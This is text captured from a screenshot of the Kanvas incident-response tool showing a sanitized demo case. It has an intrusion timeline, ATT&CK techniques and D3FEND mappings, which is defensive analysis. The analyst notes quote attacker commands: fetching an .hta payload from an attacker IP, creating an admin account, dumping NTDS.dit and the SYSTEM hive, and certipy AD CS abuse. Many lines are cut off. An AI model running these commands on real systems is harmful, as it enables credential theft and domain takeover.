 kanvas - IR Case Management
Case
New Case
Open Case
Timeline
Lateral Movement
ATTACK Summary
D3FEND Mapping
VERIS Reporting
Select Sheet
Timeline
Lookups
IP Insights
Domain Insights
File Insights
App-ID Insights
CVE Insights
Ransomware Victims
KBase
Markdowns
Bookmarks
Win Event ID
Settings
API Settings
Download Updates
K.a.n.v.a.s
Version 0.4.3
Timestamp_UTC_0 EvidenceType Event System <-> Remote System Suspect Account MITRE Tactic MITRE Techniques Visualize Activity Notes
2025-02-20 15:55:00 XDR-Logs 192.168.10[.]200 <- 92.51.2[.]22 TA0001-Initial A... T1190-Exploit P... Yes The threat actor... Confluence RCE provided SYSTEM access to the beachhead. This was utilized to create a local admi...
2025-02-20 15:55:00 Win-Event-Logs 192.168.10[.]200 backup TA0003-Persiste... T1136.001-Loca... Yes The threat actor... Events 4720 and 4732 show a user was created and added to the Administrators group. Since 4732...
2025-02-20 15:56:00 Win-Generic 192.168.10[.]200
2025-02-20 16:12:00 Win-Event-Logs 192.168.10[.]200 ->
2025-02-20 16:13:00 AWS-CloudTrail... 192.168.0[.]200
2025-02-20 16:15:00 Win-Event-Logs 192.168.10[.]200
2025-02-20 16:20:00 XDR-Logs 192.168.10[.]200
2025-02-20 16:30:00 XDR-Logs 192.168.10[.]200
2025-02-20 16:32:00 XDR-Logs 192.168.10[.]200
2025-02-20 16:45:00 XDR-Logs 192.168.10[.]200 ->
2025-02-20 16:46:00 AWS-CloudTrail... 10.20.0[.]50
2025-02-20 16:53:00 Win-Event-Logs 10.20.0[.]50
2025-02-20 16:58:00 XDR-Logs 10.20.0[.]50 ->
2025-02-20 16:59:00 XDR-Logs 10.20.0[.]100
2025-02-20 17:00:00 AWS-CloudTrail... 10.20.0[.]111 <
2025-02-20 17:01:00 AWS-CloudTrail... 10.20.0[.]111 ->
2025-02-20 17:06:00 AWS-CloudTrail... 10.20.0[.]100 ->
2025-02-21 17:18:00 XDR-Logs 10.20.0[.]100 ->
2025-02-21 17:19:00 AWS-CloudTrail... 10.20.0[.]200
MITRE D3FEND Mapping
MITRE D3FEND Mapping
Unique ATT&CK Techniques by the TA
T1003.001-LSASS Memory
T1003.003-NTDS
T1021-Remote Services
T1021.001-Remote Desktop Protocol
T1021.004-SSH
T1046-Network Service Discovery
T1070.001-Clear Windows Event Logs
T1070.004-File Deletion
T1072-Software Deployment Tools
T1082-System Information Discovery
T1083-File and Directory Discovery
T1105-Ingress Tool Transfer
T1110.004-Credential Stuffing
T1136.001-Local Account
T1190-Exploit Public-Facing Application
T1486-Data Encrypted for Impact
T1489-Service Stop
T1543.003-Windows Service
T1567.002-Exfiltration to Cloud Storage
Copy to Clipboard Map to D3FEND
What to do next
Alternatively, you can copy the attacks and search directly on https://d3fend.mitre.org/tools/attack-extractor
https://d3fend.mitre.org/tools/attack-extractor
off_tech_id: T1003.001
Off artifact D3FEND Tactic D3FEND Technique Def rel Def artifact
Process Isolate Execution Isolation isolates Process
Authentication ... Isolate Execution Isolation isolates Process
Process Evict Process Termination terminates Process
Authentication ... Evict Process Termination terminates Process
Process Isolate Hardware-based ... isolates Process
Authentication Isolate Hardware-based isolates Process
off_tech_id: T1003.003
Off artifact D3FEND Tactic D3FEND Technique Def rel Def artifact
first commands executed by the threat actor were net user and whoami. These were used to en...
hxxp://92.51.2[.]22:443/UsySLX1n.hta
threat actor drops a payload in the INetCache directory and runs it using trusted system tools t...
-c (New-Object Net.WebClient).DownloadFile('hxxp://download.anydesk[.]com/AnyDesk...
7045 in the Windows System log indicates a new service was created. It shows AnyDeskMSI.e...
how thye dropped tools or used coabal strike
attackers exploited VEEAM via the /trigger URI on port 8000, causing Veeam.Backup[.]MountSe...
user veem1 Password123! /add
localgroup Administrators veem1 /add
NetScan is executed with the ‘Check for write access’ option enabled, a ‘delete.me’ file is cre...
scripts are logged under Event ID 4104 if script block logging is enabled.
event ID ,
make it the creds from the veem powershell script
bit more details
user
WMI /PSSEXEC
= Join-Path ([System.IO[.]Path]::GetTempPath()) level_msiexec_install.log;
= "LEVEL_API_KEY=FQh9G5n1b3UWe9Qy3gKgyB8S LEVEL_LOGS=$logFile";
et.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;
= Join-Path ([System.IO[.]Path]::GetTempPath()) "level.msi";
ProgressPreference = SilentlyContinue;
voke-WebRequest -Uri "hxxp://downloads[.]level[.]io/level[.]msi" -OutFile $tempFile;
ProgressPreference = Continue;
art-Process msiexec.exe -Wait -ArgumentList "/i $tempFile $args /qn";
et-Content -Path $logFile;
for WMI / PSEXEC / something else
find -u <username>@<domain> -p <password> -dc-ip <DC_IP> -vulnerable
auth -pfx <certificate.pfx> -dc-ip <DC_IP>
CSync
Use a tool like certipy (Linux) or certify (Windows) to periodically audit AD CS templates
owershell.exe "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\users\public\ntds' q q"
owershell.exe "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\ProgramData\ntdsutil' q q"
which user
dsutil, Volume Shadow Copy, or VSSAdmin (to safely copy the files)
ump ntds.dit and SYSTEM hive via volume shadow copy
C:\Windows\System32\config\SYSTEM C:\temp\SYSTEM
save HKLM\SYSTEM C:\temp\SYSTEM
or
vssadmin create shadow /for=C:
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopyX\Windows\System32\config\SYSTEM...
Add New Entry Delete Entry Refresh Table List Systems List Users Sanitize Loaded: kanvas-demo-case_v0.2_sanitized.xlsx (C:/TOOLS/KANVAS/withsecure_kanvas_0.4.3/kanvas-demo-case_v0.2_sanitized.xlsx)